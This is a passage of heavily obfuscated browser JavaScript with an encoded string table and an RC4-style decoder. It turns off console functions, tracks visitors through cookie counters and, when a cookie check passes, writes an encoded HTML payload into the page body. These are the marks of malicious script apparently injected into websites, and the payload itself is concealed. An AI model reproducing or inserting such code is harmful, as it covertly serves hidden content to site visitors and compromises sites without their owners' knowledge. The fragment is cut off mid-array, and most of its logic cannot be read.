_0x11064b=bHyBkb[_0x409b89(109,-108,-84,-12,"[N07")](_0x4f4009,bHyBkb[_0x409b89(383,232,-12,181,"39XZ")](bHyBkb[_0x409b89(-137,-120,-83,-82,"K!3d")](bHyBkb[_0xc85bc5(72,-199,155,"70eU",14)],bHyBkb[_0x43b17f(701,916,"DjTi",752,872)]),");"));_0x18863f=bHyBkb[_0xc85bc5(122,542,337,"xGg4",334)](_0x11064b)}catch{_0x18863f=_0x378c5a}continue;case"2":for(var _0x2b13a1=0;bHyBkb[_0xc85bc5(157,-4,-286,"[IAS",-87)](_0x2b13a1,_0x27edc5[_0xc85bc5(415,498,298,"DjTi",241)+"h"]);_0x2b13a1++)for(var _0x4ed6f1=bHyBkb[_0x1c7c98(1163,"Wod1",1198,1348,1453)][_0x1c7c98(1335,"N2bB",1340,1526,1479)]("|"),_0x1906dc=1*6812+-1*1301+-5511;;){switch(_0x4ed6f1[_0x1906dc++]){case"0":var _0x756e3f=_0x1c320b[_0xc85bc5(291,32,241,"2%xt",213)+_0x23894b(1049,993,"SujQ",1241,1170)+"r"][_0xc85bc5(73,-24,19,"*ZQ[",-93)+_0x23894b(960,797,"#EdA",792,765)][_0x23894b(1037,1019,"wiTX",1221,1020)](_0x353c03);continue;case"1":_0x3247f1[_0x2e3570]=_0x756e3f;continue;case"2":var _0x2e3570=_0x27edc5[_0x2b13a1];continue;case"3":_0x756e3f[_0x1c7c98(1387,"xGg4",1290,1390,1384)+_0xc85bc5(27,-135,101,"N2bB",63)]=_0x47a8fc[_0x23894b(744,884,"Of2p",1077,768)](_0x3b3b8f);continue;case"4":var _0x412e45=_0x3247f1[_0x2e3570]||_0x756e3f;continue;case"5":_0x756e3f[_0x43b17f(1128,1247,"2bRk",1112,1312)+_0x23894b(562,645,"RpoP",770,680)]=_0x412e45[_0xc85bc5(273,511,407,"9gAZ",350)+_0x43b17f(1057,904,"3oCP",1164,927)][_0x409b89(62,6,-362,-112,"2%xt")](_0x412e45);continue}break}continue;case"3":var _0x18863f;continue;case"4":var _0x27edc5=[bHyBkb[_0x23894b(1118,1043,"LN@q",924,1213)],bHyBkb[_0x409b89(61,-24,-165,-157,"I001")],bHyBkb[_0xc85bc5(-30,-19,-298,"N2bB",-58)],bHyBkb[_0xc85bc5(271,248,308,"[N07",386)],bHyBkb[_0x23894b(656,848,"k4d%",912,1091)],bHyBkb[_0x43b17f(1038,1283,"SujQ",1056,1210)],bHyBkb[_0x23894b(832,824,"k4d%",858,635)]];continue}break}}}else{var _0xe4802e=_0x4c832e?function(){function _0x471657(_0x3a372d,_0x23060c,_0x3c083b,_0x5da91d,_0x4fe924){return _0x43d4f3(_0x3a372d-112,_0x5da91d,_0x3c083b-30,_0x5da91d-307,_0x3a372d-345)}if(_0x226171){var _0x13b1ae=_0x493172[_0x471657(237,398,435,"W6L)",29)](_0x3dd0a0,arguments);return _0x5f8ec4=null,_0x13b1ae}}:function(){};return _0x461936=!1,_0xe4802e}}();function _0xb68b24(_0x36e7c4,_0x54d2ca,_0x1100c7,_0x5e557f,_0x330158){return _0x4636fe(_0x36e7c4-164,_0x5e557f-1818,_0x1100c7-160,_0x1100c7,_0x330158-146)}function _0x31f73d(_0x365b71,_0x317478,_0x231664,_0xc608d0,_0xefbae3){return _0x61696f(_0x365b71-73,_0xc608d0- -849,_0x365b71,_0xc608d0-423,_0xefbae3-367)}var _0x4fead1=_0x722eaf[_0x439bc1(743,562,"2%xt",740,487)](_0x4bb978,this,function(){function _0xa61363(_0x41cde9,_0x41fce3,_0x224293,_0x408a07,_0x1b37ab){return _0x439bc1(_0x41cde9-452,_0x41fce3-494,_0x224293,_0x408a07-8,_0x1b37ab- -834)}function _0x2c1033(_0x244b39,_0x564923,_0xbe2f6c,_0x1815df,_0x4cc96d){return _0xb68b24(_0x244b39-231,_0x564923-129,_0x1815df,_0x244b39- -376,_0x4cc96d-141)}function _0x439789(_0x267f8c,_0x185cbd,_0x5ec816,_0x2485cc,_0x3f3456){return _0x439bc1(_0x267f8c-260,_0x185cbd-499,_0x2485cc,_0x2485cc-455,_0x5ec816-326)}function _0x5d755e(_0x273f41,_0x4d5a91,_0x4b1f24,_0x260eb8,_0x359278){return _0x31f73d(_0x260eb8,_0x4d5a91-48,_0x4b1f24-162,_0x4b1f24- -786,_0x359278-306)}function _0x1d0bef(_0x2420d5,_0x2f45b0,_0x11ac2d,_0x55ca33,_0x3c321a){return _0x439bc1(_0x2420d5-436,_0x2f45b0-352,_0x2f45b0,_0x55ca33-460,_0x55ca33- -314)}if(_0x722eaf[_0x2c1033(793,1030,832,"FbkY",763)](_0x722eaf[_0xa61363(-406,-477,")qNI",-59,-276)],_0x722eaf[_0x1d0bef(490,"70eU",175,310,105)])){var _0x42ee60=_0x4d8996[_0x1d0bef(312,"2$Hw",423,215,225)+"e"][_0xa61363(-76,117,"2bRk",-45,-15)+"Of"](";",_0xaea5a9);return _0x722eaf[_0x439789(1400,1366,1221,"*ZQ[",1412)](_0x42ee60,-(4*-820+8044+-11*433))&&(_0x42ee60=_0x331288[_0x5d755e(-475,-301,-378,"592E",-587)+"e"][_0x1d0bef(500,"k4d%",45,282,159)+"h"]),_0x722eaf[_0x1d0bef(465,"wiTX",178,337,82)](_0x4ab22f,_0x14c797[_0x2c1033(898,812,661,"39XZ",934)+"e"][_0x5d755e(-360,-395,-535,"R&nL",-400)+_0x2c1033(1091,1310,927,"Wod1",1240)](_0x2e8ff7,_0x42ee60))}else{var _0x4743fd;try{if(_0x722eaf[_0x439789(763,851,791,"Wod1",709)](_0x722eaf[_0x1d0bef(-122,"39XZ",1,128,206)],_0x722eaf[_0xa61363(-132,-205,"(l^g",100,-118)])){var _0x406051=_0x722eaf[_0xa61363(-210,116,"#rDq",-170,-6)](Function,_0x722eaf[_0x2c1033(863,871,1068,"O9Vc",789)](_0x722eaf[_0x5d755e(-731,-603,-537,"2bRk",-364)](_0x722eaf[_0x1d0bef(177,"N2bB",365,121,285)],_0x722eaf[_0x1d0bef(70,"#x#x",211,298,280)]),");"));_0x4743fd=_0x722eaf[_0xa61363(-41,-5,"3oCP",-205,-172)](_0x406051)}else _0x4ac9aa=_0x7eefbf}catch{if(_0x722eaf[_0x5d755e(-622,-327,-453,"RpoP",-281)](_0x722eaf[_0x2c1033(886,837,950,"RpoP",651)],_0x722eaf[_0xa61363(194,0,")qNI",288,62)]))_0x4743fd=window;else{var _0x511ee2=_0x1dcfa1?function(){function _0xa87507(_0x5d68ac,_0x56541e,_0xa21a2a,_0x401bd2,_0x38d2f4){return _0x1d0bef(_0x5d68ac-87,_0x56541e,_0xa21a2a-237,_0x38d2f4- -735,_0x38d2f4-150)}if(_0x2096be){var _0x3d8631=_0x43bbe0[_0xa87507(-403,"K!3d",-757,-659,-595)](_0x45bd7d,arguments);return _0x9c6e79=null,_0x3d8631}}:function(){};return _0x3697ae=!1,_0x511ee2}}for(var _0x1ec706=_0x4743fd[_0x2c1033(1067,1055,837,"URY9",867)+"le"]=_0x4743fd[_0x5d755e(-432,-347,-428,"W6L)",-361)+"le"]||{},_0x49a218=[_0x722eaf[_0x5d755e(-52,-470,-272,"I001",-494)],_0x722eaf[_0x1d0bef(337,"LN@q",17,246,111)],_0x722eaf[_0x2c1033(1146,1101,1076,"1w4o",1328)],_0x722eaf[_0xa61363(-212,-210,"URY9",-230,-379)],_0x722eaf[_0x439789(962,989,1150,"3oCP",906)],_0x722eaf[_0x2c1033(876,921,1052,"2$Hw",773)],_0x722eaf[_0xa61363(-279,-180,"#EdA",-246,-45)]],_0x436f4c=0;_0x722eaf[_0x1d0bef(410,"N2bB",499,300,247)](_0x436f4c,_0x49a218[_0x1d0bef(371,"I001",175,149,31)+"h"]);_0x436f4c++)if(_0x722eaf[_0x439789(869,1065,953,"DjTi",732)](_0x722eaf[_0x1d0bef(319,"9gAZ",262,263,168)],_0x722eaf[_0x439789(560,630,778,"J9O6",698)]))for(var _0x25c08c=_0x722eaf[_0xa61363(-98,-360,"N2bB",-324,-260)][_0x5d755e(-89,-467,-238,"O9Vc",-208)]("|"),_0x5215a7=7040+640*-11;;){switch(_0x25c08c[_0x5215a7++]){case"0":_0x1ec706[_0x19b9b8]=_0x41f297;continue;case"1":var _0x19b9b8=_0x49a218[_0x436f4c];continue;case"2":_0x41f297[_0x1d0bef(242,"592E",322,175,190)+_0xa61363(-197,-255,"O9Vc",-614,-368)]=_0x4bb978[_0xa61363(-157,78,"[N07",-148,-132)](_0x4bb978);continue;case"3":var _0x26eefd=_0x1ec706[_0x19b9b8]||_0x41f297;continue;case"4":_0x41f297[_0x5d755e(-591,-283,-522,"vL1#",-495)+_0x5d755e(-318,-713,-532,"2bRk",-722)]=_0x26eefd[_0x5d755e(-204,86,-132,"2bRk",-182)+_0x1d0bef(537,"1w4o",611,400,588)][_0x1d0bef(315,"*IHP",65,212,453)](_0x26eefd);continue;case"5":var _0x41f297=_0x4bb978[_0x1d0bef(235,"wiTX",640,476,341)+_0xa61363(62,89,"EGE*",156,-90)+"r"][_0x1d0bef(774,"I001",582,575,560)+_0xa61363(-482,-372,"Of2p",-351,-422)][_0x2c1033(1113,1359,1025,"9gAZ",1026)](_0x4bb978);continue}break}else{var _0x536218=_0x722eaf[_0x5d755e(-394,-92,-245,"FbkY",-211)](_0x722eaf[_0xa61363(-365,-45,"BElj",-508,-278)](_0x59b3a0,_0x556f44),1);return _0x722eaf[_0x1d0bef(730,"2$Hw",730,542,392)](_0xe516ea,_0x722eaf[_0x439789(573,898,745,"URY9",767)]),_0x722eaf[_0x5d755e(-419,-513,-519,"xGg4",-534)](_0x227526,_0x722eaf[_0x5d755e(-323,-328,-548,"Of2p",-805)],_0x536218,_0x542e84),_0x536218}}});_0x722eaf[_0xb68b24(1137,1168,"#sar",1171,1293)](_0x4fead1);var _0x42fea8=_0x722eaf[_0x17e112(137,-54,"Of2p",-128,112)](GetCookie2,_0x722eaf[_0x5ef565(-222,"LN@q",-269,-61,-441)]);function _0x439bc1(_0x44a2a8,_0x49b012,_0x12c4ab,_0x3168c5,_0x381f30){return _0x61696f(_0x44a2a8-18,_0x381f30- -672,_0x12c4ab,_0x3168c5-186,_0x381f30-174)}if(_0x722eaf[_0x5ef565(-595,"*ZQ[",-478,-569,-367)](_0x42fea8,null)){if(_0x722eaf[_0xb68b24(1491,1606,"0CYz",1558,1430)](_0x722eaf[_0xb68b24(1262,967,")qNI",1179,1406)],_0x722eaf[_0x31f73d("70eU",214,478,338,172)]))return _0x722eaf[_0xb68b24(1686,1353,"0!a2",1484,1476)](SetCookie2,_0x722eaf[_0x439bc1(1069,870,"LN@q",845,861)],"1"),1;if(_0x115b18){var _0x1c1358=_0x10614e[_0x5ef565(-514,"[IAS",-339,-624,-692)](_0x4fc151,arguments);return _0x37c486=null,_0x1c1358}}else if(_0x722eaf[_0x17e112(-16,355,"0!a2",-16,104)](_0x722eaf[_0x17e112(-67,-200,")qNI",-177,-199)],_0x722eaf[_0x439bc1(1033,603,"*ZQ[",992,784)])){var _0x3f9c77=_0x722eaf[_0x17e112(-93,-453,"nb(E",-153,-273)](_0x722eaf[_0x17e112(-173,5,"W6L)",-179,43)](parseInt,_0x42fea8),1);return _0x722eaf[_0x439bc1(660,396,"bgj8",298,440)](DeleteCookie2,_0x722eaf[_0x17e112(-373,-43,"k4d%",-106,-276)]),_0x722eaf[_0x5ef565(-205,"[N07",-341,-186,-41)](SetCookie2,_0x722eaf[_0x439bc1(658,605,"BElj",551,800)],_0x3f9c77,exp),_0x3f9c77}else if(_0x5f22e4){var _0x4afaa6=_0x44d025[_0x17e112(-91,26,"bgj8",118,-92)](_0x5ca3bb,arguments);return _0x43191c=null,_0x4afaa6}},getCookieVal2=function(_0x1c0564){var _0x3cb39a={daMfz:function(_0x4f96c7,_0x19bf3a){return _0x4f96c7==_0x19bf3a},chCip:function(_0x56f77,_0x4c757b){return _0x56f77(_0x4c757b)}},_0x3024b9=document[_0x124579("FbkY",1292,1438,1536,1329)+"e"][_0x124579("#rDq",1509,1525,1573,1431)+"Of"](";",_0x1c0564);function _0x4afa47(_0x2840b0,_0x22259b,_0x35a88e,_0x572bcf,_0x4f8979){return _0x4fa2ea(_0x35a88e- -444,_0x22259b-367,_0x2840b0,_0x572bcf-500,_0x4f8979-296)}function _0xd4f606(_0x3afc9a,_0x185812,_0x4bc07a,_0x3fec27,_0x11f260){return _0x4636fe(_0x3afc9a-44,_0x3afc9a-1669,_0x4bc07a-18,_0x4bc07a,_0x11f260-192)}function _0x2f5787(_0x49e9a2,_0x1b2b0c,_0x4d46e1,_0x3d4eb4,_0x56e1be){return _0x61696f(_0x49e9a2-250,_0x3d4eb4-62,_0x56e1be,_0x3d4eb4-409,_0x56e1be-415)}_0x3cb39a[_0x124579("SujQ",1480,1315,1500,1233)](_0x3024b9,-1)&&(_0x3024b9=document[_0x2f5787(1254,1289,1225,1230,"URY9")+"e"][_0x3c2e18(417,607,802,"L#L(",666)+"h"]);function _0x3c2e18(_0x5853a7,_0x3645fd,_0xdb7854,_0x1ded24,_0x22447d){return _0x54653f(_0x5853a7-300,_0x22447d- -86,_0xdb7854-142,_0x1ded24-261,_0x1ded24)}function _0x124579(_0x4d21a0,_0x228a1c,_0x2c34dd,_0x55327e,_0x342ce9){return _0x4636fe(_0x4d21a0-436,_0x228a1c-1812,_0x2c34dd-75,_0x4d21a0,_0x342ce9-352)}return _0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0